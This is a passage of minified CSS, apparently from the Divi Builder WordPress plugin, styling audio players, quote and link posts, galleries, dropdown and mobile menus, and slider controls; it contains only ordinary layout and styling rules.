.et_pb_text_color_dark.et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_quote_content{background-color:#e8e8e8}.et_divi_builder #et_builder_outer_content .et_quote_main_link{position:absolute;text-indent:-9999px;width:100%;height:100%;display:block;top:0;left:0}.et_divi_builder #et_builder_outer_content .et_quote_content blockquote{padding:0;margin:0;border:none}.et_divi_builder #et_builder_outer_content .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content h2,.et_divi_builder #et_builder_outer_content .et_quote_content blockquote p{margin-top:0}.et_divi_builder #et_builder_outer_content .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_quote_content blockquote p{line-height:44px}.et_divi_builder #et_builder_outer_content .et_audio_content h2{margin-bottom:20px}.et_divi_builder #et_builder_outer_content .et_link_content a.et_link_main_url,.et_divi_builder #et_builder_outer_content .et_quote_content blockquote cite{font-size:18px;font-weight:200}.et_divi_builder #et_builder_outer_content .et_quote_content blockquote cite{font-style:normal}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_audio_content h2{margin-bottom:9px;margin-top:0}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_quote_content{padding:50px 42px 45px}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_audio_module_content{padding:40px 40px 45px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_quote_content{padding:35px 40px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_link_content{padding:35px 40px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_audio_module_content{padding:40px 40px 35px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_quote_content blockquote p{font-size:26px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_quote_content blockquote p{line-height:32px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_quote_content blockquote cite{font-size:14px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_quote_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_quote_content,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_quote_content{padding:35px 30px 32px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content blockquote p,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_quote_content blockquote p,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_quote_content blockquote p,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_quote_content blockquote p{font-size:18px;line-height:26px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_link_content a.et_link_main_url,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content blockquote cite,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_quote_content blockquote cite,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_quote_content blockquote cite,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_quote_content blockquote cite{font-size:14px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content{margin:-20px -20px 19px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_link_content{padding:35px 20px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module_content,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module_content{padding:30px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_content{margin-bottom:19px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container .mejs-controls,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-embed,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-embed body{background:0 0;height:auto}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-loaded,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-time.mejs-currenttime-container{display:none!important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-time.mejs-currenttime-container.custom{display:block!important;padding:0;margin-left:10px;line-height:inherit}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:rgba(255,255,255,.5);border-radius:5px;height:4px;margin:8px 0 0 0;top:0}.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:rgba(153,153,153,.5)}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls>div{height:20px!important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls div.mejs-time-rail{padding-top:0;position:relative;display:block!important}.et_divi_builder #et_builder_outer_content .et_audio_container span.mejs-time-total.mejs-time-slider{display:block!important;position:relative!important;max-width:100%}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button.mejs-volume-button{height:auto;width:auto;margin-left:10px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff;height:4px;border-radius:5px}.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{top:8px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-handle{display:block;top:-3px;border:none;width:10px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#fff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;height:10px;position:absolute;top:5px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls a.mejs-horizontal-volume-slider{height:19px;margin-left:5px;display:block!important;float:left}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls div.mejs-horizontal-volume-slider{height:4px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-playpause-button button,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-volume-button button{background:0 0!important;margin:0!important;width:auto!important;height:auto!important;position:relative!important;z-index:99}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-playpause-button button:before{content:"\45"!important;font-size:32px;left:0;top:-8px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-playpause-button button:before,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-volume-button button:before{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_container .mejs-playpause-button button:before,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_container .mejs-volume-button button:before{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .mejs-container .mejs-controls .mejs-time span{color:#999}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-playpause-button{margin-top:-7px!important;width:auto!important;height:auto!important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-button button:focus{outline:0}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-playpause-button.mejs-pause button:before{content:"\60"!important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-volume-button button:before{content:"\e068";font-size:18px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_divi_builder #et_builder_outer_content .et_pb_post .et_pb_gallery_post_type .et_pb_slide{min-height:500px;background-size:cover!important;background-position:top center}.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:180px}.et_divi_builder #et_builder_outer_content .et_gallery_item{float:left;width:28.353%;margin:0 7.47% 7.47% 0}.et_divi_builder #et_builder_outer_content .et_gallery_item:nth-child(3n){margin-right:0}.et_divi_builder #et_builder_outer_content .et_gallery_item:nth-child(3n+1){clear:both}.et_divi_builder #et_builder_outer_content .et_full_width_page .et_gallery_item{float:left;width:20.875%;margin:0 5.5% 5.5% 0}.et_divi_builder #et_builder_outer_content .et_full_width_page .et_gallery_item:nth-child(3n){margin-right:5.5%}.et_divi_builder #et_builder_outer_content .et_full_width_page .et_gallery_item:nth-child(3n+1){clear:none}.et_divi_builder #et_builder_outer_content .et_full_width_page .et_gallery_item:nth-child(4n){margin-right:0}.et_divi_builder #et_builder_outer_content .et_full_width_page .et_gallery_item:nth-child(4n+1){clear:both}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:442px}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:390px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_post .et_pb_slide{min-height:284px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:180px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_post .et_pb_slide{min-height:125px}.et_divi_builder #et_builder_outer_content .et_pb_audio_module{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_audio_cover_art{position:absolute;top:0;left:0;height:100%;width:220px;-moz-background-size:cover;-webkit-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:center}.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content{margin-left:220px}.et_divi_builder #et_builder_outer_content .et_audio_module_meta{margin-bottom:17px;color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_audio_no_image .et_pb_audio_module_content{margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_audio_cover_art{width:180px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_audio_cover_art,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_cover_art,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_cover_art,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_cover_art{float:none;width:100%;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_audio_module_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module_content,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module_content{margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_module_meta{font-size:12px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_audio_cover_art{height:380px}.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_cover_art{height:275px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_cover_art{height:240px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_cover_art{height:170px}.et_divi_builder #et_builder_outer_content #et-info-email:before,.et_divi_builder #et_builder_outer_content #et-info-phone:before,.et_divi_builder #et_builder_outer_content #et_search_icon:before,.et_divi_builder #et_builder_outer_content .comment-reply-link:after,.et_divi_builder #et_builder_outer_content .et-cart-info span:before,.et_divi_builder #et_builder_outer_content .et-pb-arrow-next:before,.et_divi_builder #et_builder_outer_content .et-pb-arrow-prev:before,.et_divi_builder #et_builder_outer_content .et-social-icon a:before,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-playpause-button button:before,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-volume-button button:before,.et_divi_builder #et_builder_outer_content .et_overlay:before,.et_divi_builder #et_builder_outer_content .et_password_protected_form .et_submit_button:after,.et_divi_builder #et_builder_outer_content .et_pb_button:after,.et_divi_builder #et_builder_outer_content .et_pb_contact_reset:after,.et_divi_builder #et_builder_outer_content .et_pb_contact_submit:after,.et_divi_builder #et_builder_outer_content .et_pb_font_icon:before,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_button:after,.et_divi_builder #et_builder_outer_content .et_pb_pricing_table_button:after,.et_divi_builder #et_builder_outer_content .et_pb_promo_button:after,.et_divi_builder #et_builder_outer_content .et_pb_social_icon a.icon:before,.et_divi_builder #et_builder_outer_content .et_pb_testimonial:before,.et_divi_builder #et_builder_outer_content .et_pb_toggle_title:before,.et_divi_builder #et_builder_outer_content .form-submit .et_pb_button:after,.et_divi_builder #et_builder_outer_content .mobile_menu_bar:before,.et_divi_builder #et_builder_outer_content .woocommerce #content input.button.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce #content input.button:after,.et_divi_builder #et_builder_outer_content .woocommerce #respond input#submit.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce #respond input#submit:after,.et_divi_builder #et_builder_outer_content .woocommerce a.button.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce button.button.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce button.button:after,.et_divi_builder #et_builder_outer_content .woocommerce button.single_add_to_cart_button.button:after,.et_divi_builder #et_builder_outer_content .woocommerce input.button.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce input.button:after,.et_divi_builder #et_builder_outer_content .woocommerce-page #content input.button.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce-page #content input.button:after,.et_divi_builder #et_builder_outer_content .woocommerce-page #respond input#submit.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce-page #respond input#submit:after,.et_divi_builder #et_builder_outer_content .woocommerce-page a.button.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce-page a.button:after,.et_divi_builder #et_builder_outer_content .woocommerce-page button.button.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce-page button.button:after,.et_divi_builder #et_builder_outer_content .woocommerce-page input.button.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce-page input.button:after,.et_divi_builder #et_builder_outer_content a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_divi_builder #et_builder_outer_content .et_pb_custom_button_icon.et_pb_button:after,.et_divi_builder #et_builder_outer_content .et_pb_login .et_pb_custom_button_icon.et_pb_button:after{content:attr(data-icon)}.et_divi_builder #et_builder_outer_content .nav li li{padding:0 20px;margin:0}.et_divi_builder #et_builder_outer_content .fullwidth-menu li li a{padding:6px 20px;width:200px}.et_divi_builder #et_builder_outer_content .nav li{position:relative;line-height:1em}.et_divi_builder #et_builder_outer_content .nav li li{position:relative;line-height:2em}.et_divi_builder #et_builder_outer_content .nav li ul{position:absolute;padding:20px 0}.et_divi_builder #et_builder_outer_content .nav li ul{z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}.et_divi_builder #et_builder_outer_content .nav li ul{-webkit-transform:translate3d(0,0,0);text-align:left}.et_divi_builder #et_builder_outer_content .nav li.et-hover>ul{visibility:visible}.et_divi_builder #et_builder_outer_content .nav li:hover>ul{opacity:1;visibility:visible}.et_divi_builder #et_builder_outer_content .nav li li ul{z-index:1000;top:-23px;left:240px}.et_divi_builder #et_builder_outer_content .nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.et_divi_builder #et_builder_outer_content .nav li:hover{visibility:inherit}.et_divi_builder #et_builder_outer_content .et_mobile_menu li a,.et_divi_builder #et_builder_outer_content .nav li li a{font-size:14px;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_divi_builder #et_builder_outer_content .et_mobile_menu li a:hover,.et_divi_builder #et_builder_outer_content .nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et_divi_builder #et_builder_outer_content .et-dropdown-removing>ul{display:none}.et_divi_builder #et_builder_outer_content .mega-menu .et-dropdown-removing>ul{display:block}.et_divi_builder #et_builder_outer_content .fullwidth-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et_divi_builder #et_builder_outer_content .fullwidth-menu .menu-item-has-children>a:first-child{padding-right:20px}.et_divi_builder #et_builder_outer_content .fullwidth-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu{position:inherit}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;-moz-animation:none!important;-o-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu.et-hover li ul{display:block}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu li>a{width:200px!important}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu.mega-menu-parent li li,.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu.mega-menu-parent li>a{width:100%!important}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_divi_builder #et_builder_outer_content .et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_divi_builder #et_builder_outer_content .et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}.et_divi_builder #et_builder_outer_content #main-header .et_mobile_menu li ul,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_divi_builder #et_builder_outer_content .et_mobile_menu li li{padding-left:5%}.et_divi_builder #et_builder_outer_content .et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_divi_builder #et_builder_outer_content .et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_divi_builder #et_builder_outer_content .et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_divi_builder #et_builder_outer_content .et_mobile_nav_menu{float:right;display:none}.et_divi_builder #et_builder_outer_content .mobile_menu_bar{position:relative;display:block;line-height:0}.et_divi_builder #et_builder_outer_content .mobile_menu_bar:before{content:"\61";font-size:32px;left:0;position:relative;top:0;cursor:pointer}.et_divi_builder #et_builder_outer_content .mobile_nav .select_page{display:none}.et_divi_builder #et_builder_outer_content .et_pb_slide_video{position:absolute;top:50%;bottom:auto}.et_divi_builder #et_builder_outer_content .et_pb_slider{position:relative;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_row:after,.et_divi_builder #et_builder_outer_content .et_pb_row_inner:after,.et_divi_builder #et_builder_outer_content .et_pb_slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_divi_builder #et_builder_outer_content .et_pb_slider .et_pb_slide{display:none;float:left;margin-right:-100%;position:relative;width:100%;text-align:center;-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.1);-moz-box-shadow:inset 0 0 10px rgba(0,0,0,.1);box-shadow:inset 0 0 10px rgba(0,0,0,.1);list-style:none!important}.et_divi_builder #et_builder_outer_content .et_pb_slider_no_shadow .et_pb_slide,.et_divi_builder #et_builder_outer_content .format-gallery .et_pb_slider .et_pb_slide{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.et_divi_builder #et_builder_outer_content .format-gallery .et_pb_slider.gallery-not-found .et_pb_slide{-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.1);-moz-box-shadow:inset 0 0 10px rgba(0,0,0,.1);box-shadow:inset 0 0 10px rgba(0,0,0,.1)}.et_divi_builder #et_builder_outer_content .et_pb_slider.gallery-not-found .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_pb_slider.gallery-not-found .et_pb_slide .et_pb_container{min-height:0!important}.et_divi_builder #et_builder_outer_content .et_pb_section,.et_divi_builder #et_builder_outer_content .et_pb_slider .et_pb_slide{background-position:center;-webkit-background-size:100%;-moz-background-size:100%;background-size:100%;-moz-background-size:cover;-webkit-background-size:cover;background-size:cover}.et_divi_builder #et_builder_outer_content .et_pb_slider .et_pb_slide:first-child{display:list-item}.et_divi_builder #et_builder_outer_content .et_pb_post .et_pb_slider{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_slider .et_pb_container{width:80%;max-width:1080px;margin:0 auto;position:relative;z-index:2}.et_divi_builder #et_builder_outer_content .et_pb_slide{padding:0 6%}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et_pb_slide{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_slider_fullwidth_off .et_pb_container{width:100%!important}.et_divi_builder #et_builder_outer_content .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .et-pb-arrow-prev{position:absolute;top:50%;z-index:100;font-size:48px;color:#fff;margin-top:-24px;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;opacity:0}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et-pb-arrow-prev{color:#333}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et-pb-controllers .et-pb-active-control{background-color:#333}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_divi_builder #et_builder_outer_content .et-pb-controllers .et-pb-active-control{background-color:#fff!important}.et_divi_builder #et_builder_outer_content .et-pb-arrow-next:hover,.et_divi_builder #et_builder_outer_content .et-pb-arrow-prev:hover{text-decoration:none}.et_divi_builder #et_builder_outer_content .et-pb-arrow-next span,.et_divi_builder #et_builder_outer_content .et-pb-arrow-prev span{display:none}.et_divi_builder #et_builder_outer_content .et-pb-arrow-prev{left:-22px}.et_divi_builder #et_builder_outer_content .et-pb-arrow-next{right:-22px}.et_divi_builder #et_builder_outer_content .et-pb-arrow-prev:before{content:"\34"}.et_divi_builder #et_builder_outer_content .et-pb-arrow-next:before{content:"\35"}.et_divi_builder #et_builder_outer_content .et_mobile_device .et-pb-arrow-prev,.et_divi_builder #et_builder_outer_content .et_pb_slider:hover .et-pb-arrow-prev{left:22px;opacity:1}.et_divi_builder #et_builder_outer_content .et_mobile_device .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .et_pb_slider:hover .et-pb-arrow-next{right:22px;opacity:1}.et_divi_builder #et_builder_outer_content .format-gallery .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .format-gallery .et-pb-arrow-prev{color:#fff}.et_divi_builder #et_builder_outer_content .format-gallery .et-pb-controllers a{background-color:rgba(255,255,255,.5)}.et_divi_builder #et_builder_outer_content .format-gallery .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et_divi_builder #et_builder_outer_content .format-gallery .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-prev,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev{right:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider .et_pb_slide{min-height:170px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_divi_builder #et_builder_outer_content .et-pb-controllers{position:absolute;bottom:20px;left:0;width:100%;text-align:center;z-index:10}.et_divi_builder #et_builder_outer_content .format-gallery .et-pb-controllers{bottom:0}.et_divi_builder #et_builder_outer_content .et-pb-controllers a{display:inline-block;background-color:rgba(255,255,255,.5);text-indent:-9999px;-moz-border-radius:7px;-webkit-border-radius:7px;border-radius:7px;width:7px;height:7px;margin-right:10px;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_post .et-pb-controllers a{margin-bottom:10px}.et_divi_builder 